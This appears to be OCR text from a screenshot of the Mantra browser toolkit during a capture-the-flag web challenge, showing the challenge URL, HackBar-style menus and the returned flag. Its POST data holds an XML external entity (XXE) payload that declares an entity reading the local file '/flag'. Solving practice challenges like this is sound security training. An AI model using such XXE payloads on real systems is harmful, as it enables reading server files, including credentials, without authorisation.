 Mantra
http://91c76...80/index.php ×
http://192.16...ctf/index.php ×
91c76c97-9a86-4d63-b418-1fb117545ec9.challenge.lctf.online:8480/index.php
INT SQL XSS Encryption Encoding Other
Load URL
http://91c76c97-9a86-4d63-b418-1fb117545ec9.challenge.lctf.online:8480/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///flag">]>
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize
mssctf{35586d0b-599d-4e76-9029-ff330c559e75}